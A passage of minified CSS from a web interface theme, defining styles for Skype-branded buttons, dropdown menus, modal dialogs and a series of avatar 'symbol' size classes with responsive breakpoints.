[fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed 